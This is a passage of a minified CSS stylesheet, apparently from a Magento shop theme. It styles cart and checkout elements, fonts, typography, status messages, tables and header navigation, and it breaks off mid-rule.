.action.continue.naked,.block-cart-failed .action.continue.naked,.cart-container .form-cart .action.continue.naked{background:none !important}.abs-shopping-cart-items .action.continue.outline,.block-cart-failed .action.continue.outline,.cart-container .form-cart .action.continue.outline{background:none !important;border:2px solid}.abs-shopping-cart-items .action.continue.simple:after,.block-cart-failed .action.continue.simple:after,.cart-container .form-cart .action.continue.simple:after{transform:scaleX(1);opacity:0}.abs-shopping-cart-items .action.continue.simple:hover:after,.block-cart-failed .action.continue.simple:hover:after,.cart-container .form-cart .action.continue.simple:hover:after{opacity:1}.abs-shopping-cart-items .action.continue.underline,.block-cart-failed .action.continue.underline,.cart-container .form-cart .action.continue.underline{background:none !important;border:none;border-bottom:2px solid;padding:4px 1px}.abs-shopping-cart-items .action.continue.underline:after,.block-cart-failed .action.continue.underline:after,.cart-container .form-cart .action.continue.underline:after{content:none}.abs-shopping-cart-items .action.continue.slider-long,.block-cart-failed .action.continue.slider-long,.cart-container .form-cart .action.continue.slider-long{padding:15px 90px 15px 26px}.abs-shopping-cart-items .action.continue.white-hover:after,.block-cart-failed .action.continue.white-hover:after,.cart-container .form-cart .action.continue.white-hover:after{background-color:#ffffff !important}.abs-shopping-cart-items .action.continue:after,.block-cart-failed .action.continue:after,.cart-container .form-cart .action.continue:after{background-color:#ffe51e}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{color:#000}.abs-shopping-cart-items .action.continue:hover:after,.block-cart-failed .action.continue:hover:after,.cart-container .form-cart .action.continue:hover:after{transform:scaleX(1)}.block-cart-failed .action.clear,.cart-container .form-cart .action.clear{color:#fff;background:#000}.abs-shopping-cart-items .action.clear:after,.block-cart-failed .action.clear:after,.cart-container .form-cart .action.clear:after{background-color:#ffe51e}.abs-shopping-cart-items .action.clear:hover,.block-cart-failed .action.clear:hover,.cart-container .form-cart .action.clear:hover{color:#000}.abs-shopping-cart-items .action.clear:hover:after,.block-cart-failed .action.clear:hover:after,.cart-container .form-cart .action.clear:hover:after{transform:scaleX(1)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;color:#fff;background:#000;padding-left:35px;margin-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:14px;color:inherit;content:"\3f";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-shopping-cart-items .action.update:after,.block-cart-failed .action.update:after,.cart-container .form-cart .action.update:after{background-color:#ffe51e}.abs-shopping-cart-items .action.update:hover,.block-cart-failed .action.update:hover,.cart-container .form-cart .action.update:hover{color:#000}.abs-shopping-cart-items .action.update:hover:after,.block-cart-failed .action.update:hover:after,.cart-container .form-cart .action.update:hover:after{transform:scaleX(1)}.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{position:absolute;left:8px}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:0;width:calc(100% - 40px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:0;width:calc(100% - 29px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{display:block;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.opc-block-summary .table-totals .msrp{margin-bottom:0}.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after{color:#fff}.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:0;top:29px;width:24px;height:24px}.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after{background:#000}.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\74'}.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.opc-block-summary .items-in-cart>.title,.checkout-payment-method .payment-option._collapsible>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:700;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:30px 30px 30px 0;position:relative}.abs-discount-block>.title>span,.cart-summary .block>.title>span,.opc-block-summary .items-in-cart>.title>span,.checkout-payment-method .payment-option._collapsible>.title>span,.paypal-review-discount .block>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.opc-block-summary .items-in-cart>.title:after,.checkout-payment-method .payment-option._collapsible>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:hover:after,.cart-summary .block>.title:hover:after,.opc-block-summary .items-in-cart>.title:hover:after,.checkout-payment-method .payment-option._collapsible>.title:hover:after,.paypal-review-discount .block>.title:hover:after{color:#fff}.cart-summary .block>.title:after,.opc-block-summary .items-in-cart>.title:after,.checkout-payment-method .payment-option._collapsible>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:0;top:28px;width:24px;height:24px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.column.main .cart-summary .block>.title strong,.column.main .opc-block-summary .items-in-cart>.title strong,.column.main .checkout-payment-method .payment-option._collapsible>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;text-transform:uppercase;letter-spacing:-0.03em;font-weight:800}.cart-summary .block>.title:hover:after,.opc-block-summary .items-in-cart>.title:hover:after,.checkout-payment-method .payment-option._collapsible>.title:hover:after,.paypal-review-discount .block>.title:hover:after{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.cart-summary .block>.content,.opc-block-summary .items-in-cart>.content,.checkout-payment-method .payment-option._collapsible>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.opc-block-summary .items-in-cart.active>.title:after,.checkout-payment-method .payment-option._collapsible.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\74'}.cart-summary .block.active>.content,.opc-block-summary .items-in-cart.active>.content,.checkout-payment-method .payment-option._collapsible.active>.content,.paypal-review-discount .block.active>.content{display:block}rs-module .custom .tp-bullet{background:none;padding:8px 4px;width:40px;height:2px}rs-module .custom .tp-bullet:before{content:'';display:block;width:40px;height:2px;background:#000;background:rgba(0,0,0,0.2)}rs-module .custom .tp-bullet.selected,rs-module .custom .tp-bullet:hover{background:none}rs-module .custom .tp-bullet.selected:before,rs-module .custom .tp-bullet:hover:before{background:#000}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'),url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');font-weight:800;font-style:normal;font-display:swap}blockquote{text-align:center;padding:0;border:none;font-style:initial;font-family:inherit;font-size:26px;margin:60px auto;max-width:80%}blockquote:after,blockquote:before{content:'';display:block;width:80px;height:3px;background:#ffe51e;margin:0 auto 60px}blockquote:after{margin:60px auto 0}blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.at-highlight{padding:4px 6px;display:inline-block;background-color:#000000;color:#ffffff;line-height:1;margin:0 4px}.clear-p p{margin:0 !important}a.bg-hover,.std a,.links-bg-hover a{display:inline-block;padding:2px 4px;color:#000;text-decoration:none}a.bg-hover:hover,.std a:hover,.links-bg-hover a:hover{background-color:#000000;color:#ffffff;text-decoration:none}a.bg-hover.link-clear,.std a.link-clear,.links-bg-hover a.link-clear{background:none !important;padding:0 !important}.footer.content .link-clear a{background:none !important;padding:0}.footer.content a.link-clear{background:none !important;padding:0}.std li{margin-bottom:2px}.items{margin:0;padding:0;list-style:none none}.h1{font-size:48px;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1}.h2{font-size:36px;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1}.h3{font-size:30px;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1}.h4{font-size:24px;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1}.h5{font-size:20px;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1}.h6{font-size:16px;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{text-transform:uppercase;letter-spacing:-0.03em}h2.huge-5vw,.h2.huge-5vw,h2.huge-6vw,.h2.huge-6vw,h2.huge-7vw,.h2.huge-7vw,h2.big,.h2.big,h2.huge,.h2.huge{font-size:48px}.breadcrumbs a,.reviews-actions a{display:inline-block;line-height:14px;padding:2px 4px;color:#000000;text-decoration:none}.breadcrumbs a:hover,.reviews-actions a:hover{background-color:#000000;color:#ffffff}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:0}.block .title strong{color:#333;font-family:'Open Sans',Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0rem;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.column.main .block .title strong,.block .title strong,.block-title strong{font-size:36px;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.03em}.column.main .crosssell .block .title strong,.column.main .related .block .title strong,.column.main .upsell .block .title strong,.column.main .crosssell .block-title strong,.column.main .related .block-title strong,.column.main .upsell .block-title strong{font-size:36px;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-0.03em}p{line-height:1.6;margin-bottom:20px}.info-block{padding:30px;background:#f8f8f8;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.info-block h6{margin-top:0;margin-bottom:0}.info-block strong{text-transform:uppercase;line-height:1;display:block}.info-block [class^="col"]:first-child{padding-left:0}.info-block [class^="col"]:last-child{padding-right:0}.image-fit{object-fit:cover;height:100%}.a-center{text-align:center}.a-left{text-align:left}.a-right{text-align:right}.small-subtitle{font-weight:800;font-size:14px;text-transform:uppercase;letter-spacing:0.2em;margin-bottom:18px;display:inline-block}.hightlighted-text{display:inline-block;position:relative;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:1em;padding:0 3px;z-index:1}.hightlighted-text:before{content:'';display:block;position:absolute;width:100%;height:32%;left:0;top:auto;bottom:0;z-index:-1;background-color:#ffe51e}.hightlighted-text.lower:before{bottom:-3px}.hightlighted-text.ox-animate:before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transition:-webkit-transform .7s ease-in-out .2s;transition:transform .7s ease-in-out .2s}.hightlighted-text.ox-animate.animated:before{-webkit-transform:scaleX(1);transform:scaleX(1)}h1.huge-spacing,.h1.huge-spacing{letter-spacing:4px}.medium-text{font-weight:600;font-size:16px;line-height:32px}.big-text{font-weight:600;font-size:18px;line-height:32px}.fancy-text{position:relative;display:block}.fancy-text.-overlay{margin-bottom:-34px}.fancy-text.-overlay-top{margin-top:-50px}.big-text-promo{padding:140px 30px}.big-text-promo p{font-size:24px;font-weight:500}.testimonial-name{margin-top:40px}.testimonial-name p,.testimonial-name span{font-weight:600;display:block}.testimonial-name p:first-child,.testimonial-name span:first-child{font-weight:800;font-size:18px}.testimonial-name p,.testimonial-name span{margin:0}.page-bottom-padding{margin-bottom:-40px}.centered-iblocks{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.centered-iblocks .iblock,.centered-iblocks>div{display:flex;flex-wrap:wrap;align-items:center;position:relative;padding:25px}.centered-iblocks .iblock:after,.centered-iblocks>div:after{content:'';display:block;width:1px;height:50%;background:#ffffff2e;position:absolute;top:25%;left:0}.centered-iblocks .iblock:first-child:after,.centered-iblocks>div:first-child:after{content:none}.centered-iblocks .iblock .icon-wrapper,.centered-iblocks>div .icon-wrapper{margin-right:20px;margin-bottom:0;line-height:0}.centered-iblocks.-stretch{-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-align:stretch;align-items:stretch}.centered-iblocks.-stretch .iblock,.centered-iblocks.-stretch>div{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex:1}.centered-iblocks.-stretch .iblock:after,.centered-iblocks.-stretch>div:after{height:100%;top:0;background:rgba(121,121,121,0.18)}.clean-list ul,ul.clean-list{padding:0;list-style:none}.clean-list ul li,ul.clean-list li{margin-bottom:7px}.a-underlined-links a{display:inline;border-bottom:2px solid #ffe51e}.a-underlined-links a:hover{border-color:transparent}.underlined-links a{display:inline;border-bottom:2px solid transparent}.underlined-links a:hover{border-color:#ffe51e}.underlined-links.std a{display:inline}.underlined-links.std a:hover{background:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:transparent;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f5f5f5;border:0 solid #d1d1d1;color:#212529;line-height:1.42857143;margin:0 0 30px;padding:25px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}.huge-line{background:#333;width:70%;height:4px;display:inline-block}.small-line{background:#333;width:80px;height:3px;display:inline-block}.small-line.blink{animation:flashing 1s infinite}.ox-border-xs{border:2px solid #fff}.ox-border-s{border:4px solid #fff}a.border-bottom{border-bottom:1px solid}a.border-bottom:hover{border-color:transparent}.title-and-link{display:flex;align-items:center;flex-wrap:wrap;margin-top:40px;margin-bottom:30px}.title-and-link>h2{margin:0 20px 0 0}.title-and-link>a{margin:10px 0}h1.huge-10,.h1.huge-10,h2.huge-10,.h2.huge-10{font-size:10vw}a.ox-grey-underline{border-bottom:1px solid #b6b6b6;opacity:0.6}.ox-bg-text{position:relative}.ox-bg-text>*{display:inline-block;padding:10px 12px;background:#ffffff;line-height:0.9;margin:-5px 0 0 0}.page-wrapper{overflow-x:hidden}#cookie-status{display:none}.cms-page-view.page-layout-1column-fullwidth .breadcrumbs{display:none !important}.page-layout-1column-fullwidth .breadcrumbs{max-width:100%}.product-page--fullwidth.catalog-product-view .page-main{max-width:100% !important}.catalog-product-view .breadcrumbs+.page-main{padding-top:20px}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.above-footer-block{overflow:hidden}.page-footer{overflow:hidden}.flex-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-right{justify-content:flex-end;margin-left:auto}.page-layout-1column-fullwidth.catalog-product-view .page-main,.page-main{padding-bottom:80px;padding-top:40px}.above_footer_block{height:100%}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:0;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-additional{-ms-flex-order:2;-webkit-order:2;order:2;width:100%}.ox-max-width-500{max-width:500px}.ox-max-width-600{max-width:600px}.ox-max-width-700{max-width:700px}.ox-max-width-800{max-width:800px}.ox-max-width-900{max-width:900px}.ox-max-width-1000{max-width:1000px}[class*="ox-max-width-"]{margin:0 auto}.ox-space-between{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.ox-space-evenly{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;justify-content:space-evenly}.relative{position:relative}.no-margin{margin:0 !important}.no-padding{padding:0 !important}.row.no-spacing{margin:0}.row.no-spacing>*,.row.no-spacing>[class^="col"]{padding:0}.c-block{display:table-cell;float:none;vertical-align:middle}.block-align-vertical{height:100%;display:flex !important;display:-ms-flexbox !important;flex-flow:column;justify-content:center}.col-align-vertical{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.promo-block-categories-grid{background:#f5f5f5;padding:70px 0 70px 0;margin:0}.promo-block-categories-grid.row{margin:0}.promo-block-categories-grid.row>*,.promo-block-categories-grid.row>[class^="col"]{padding:0}.promo-block-categories-grid .promo-block-categories__text{padding:0 2% 0 5%}.promo-block-categories-grid .promo-block-categories__text .inner ul{list-style:none;padding:0;margin:0}.promo-block-categories-grid .promo-block-categories__text .inner ul li{margin-bottom:12px}.spacer-big{height:100px}.spacer-medium{height:80px}.spacer-regular{height:60px}.spacer-small{height:40px}.spacer-big,.spacer-medium,.spacer-regular,.spacer-small{display:block;clear:both;width:100%}.responsive-padding-1{padding:15px}@media only screen and (max-width:1024px) and (min-width:769px){.hide-on-tablet{display:none !important}}.ox-margin{margin-bottom:30px}.ox-margin-no{margin-bottom:0}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid rgba(107,107,107,0.18)}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid rgba(107,107,107,0.18);padding-top:20px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:400;text-align:right}.overflow-y{overflow-y:auto}.table-bordered table tr th,.table-bordered table tr td{padding:16px 25px;border-bottom:1px solid #eaeaea}.table-bordered table tr:last-of-type td{border-bottom:none}.table-bordered table tr th{line-height:1;text-transform:uppercase}.table-header-border table thead tr th{line-height:1;border-bottom:2px solid #000}.table-header-bg table thead tr th{line-height:1;padding:16px 25px;color:#fff;background:#000}@keyframes transform-0-1{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes checkboxleft{0%{transform:rotate(45deg) scaleX(0)}100%{transform:rotate(45deg) scaleX(1)}}@keyframes checkboxright{0%{transform:rotate(-45deg) scaleX(0)}100%{transform:rotate(-45deg) scaleX(1)}}@keyframes show{0%{opacity:0}100%{opacity:1}}.page.messages .ox-overlay-close-btn{display:none}.message.info{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.info:before{content:'';background:#000;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.info a{border-bottom:2px solid #333;display:inline-block}.message.info>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:18px;width:3px;height:3px}.message.info>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:25px;width:3px;height:12px}.message.error{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.error:before{content:'';background:#f00;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.error a{border-bottom:2px solid #333;display:inline-block}.message.error>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:33px;top:20px;width:17px;height:3px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:0.6s;animation-fill-mode:forwards}.message.error>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:28px;top:20px;width:17px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:100%;animation:checkboxright .2s;animation-delay:0.8s;animation-fill-mode:forwards}.message.warning{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.warning:before{content:'';background:#ffe51e;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.warning a{border-bottom:2px solid #333;display:inline-block}.message.warning>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:31px;top:18px;width:15px;height:15px;background:transparent;border-left:10px solid transparent;border-bottom:17px solid #000;border-right:10px solid transparent}.message.notice{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.notice:before{content:'';background:#44d7e2;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.notice a{border-bottom:2px solid #333;display:inline-block}.message.notice>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:18px;width:3px;height:3px}.message.notice>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:38px;top:25px;width:3px;height:12px}.message.success{margin-bottom:30px;padding:20px;display:block;line-height:1.2em;font-size:1.3rem;background:#f4f4f4;text-transform:uppercase;font-weight:bold;padding-left:100px;position:relative;animation:show .15s;animation-fill-mode:forwards;opacity:0}.message.success:before{content:'';background:#c3e235;display:block;width:80px;height:100%;min-height:55px;position:absolute;left:0;top:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.message.success a{border-bottom:2px solid #333;display:inline-block}.message.success>*:first-child:before{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:32px;top:24px;width:10px;height:3px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:0.6s;animation-fill-mode:forwards}.message.success>*:first-child:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;left:37px;top:31px;width:15px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .2s;animation-delay:0.8s;animation-fill-mode:forwards}.ox-megamenu,.navigation{display:none}.ox-megamenu .category-item.-separator,.navigation .category-item.-separator{border-top:1px solid rgba(127,127,127,0.28);padding-top:10px;margin-top:10px !important}.ox-megamenu .category-item.-drop-no-padding>.ox-megamenu__dropdown,.navigation .category-item.-drop-no-padding>.ox-megamenu__dropdown{padding:0 !important}.navigation li{position:relative}.ox-section-items,.ox-nav-sections-items{height:100%}.ox-section-items .ox-nav-sections-item-content,.ox-nav-sections-items .ox-nav-sections-item-content{min-height:calc(100% - 70px)}.slide-out-menu--mobile{font-size:16px;font-weight:700;color:#ffffff;background:transparent;text-transform:uppercase;letter-spacing:-1px;padding:6px 10px;min-width:38px;min-height:38px;display:flex;align-items:center;margin:3px}.slide-out-menu--mobile>span{padding-left:7px;vertical-align:middle;display:inline-block}.slide-out-menu--mobile .hamburger-menu-icon-small span{background:#ffe51e}.hamburger-menu-icon-small{width:27px;height:17px;display:inline-block;cursor:pointer;vertical-align:middle}.hamburger-menu-icon-small span{display:block;position:relative;height:3px;width:100%;background:#000000;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);transition:all .5s cubic-bezier(.165, .84, .44, 1)}.hamburger-menu-icon-small span:nth-child(1){top:0px}.hamburger-menu-icon-small span:nth-child(2){top:4px}.hamburger-menu-icon-small span:nth-child(3){top:8px}.top-bar{position:relative;min-height:35px;font-family:Arial,sans-serif}.top-bar .switcher{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;color:#d9d9d9;float:left;margin:0;line-height:35px;z-index:50;position:relative;font-size:11px}.top-bar .switcher .label{display:none}.top-bar .switcher:hover{background-color:#ffe51e;color:#000}.top-bar .header--layout-1 .top-bar .switcher:first-child{margin:0 0 0 13px}.top-bar:before{content:'';position:absolute;left:-200%;right:-200%;top:0;bottom:0;display:block;background-color:#202020}.page-header .topline-block,.page-header .header.links{padding:0;list-style:none none;margin:0}.page-header .topline-block li,.page-header .header.links li{margin:0;float:left;position:relative;display:inline}.page-header .topline-block li:after,.page-header .header.links li:after{content:'';display:block;width:1px;position:absolute;top:5px;right:0;height:10px;background-color:#353535;background-color:rgba(255,255,255,0.11);margin:0}.page-header .topline-block li:last-child:after,.page-header .header.links li:last-child:after{content:none}.page-header .topline-block a:not(.button),.page-header .header.links a:not(.button),.page-header .topline-block a,.page-header .header.links a,.page-header .topline-block .greet.welcome span,.page-header .header.links .greet.welcome span{line-height:16px;padding:2px 6px;margin:0 2px 0 1px;font-size:11px;display:inline-block}.page-header .topline-block a:not(.button),.page-header .header.links a:not(.button),.page-header .topline-block a,.page-header .header.links 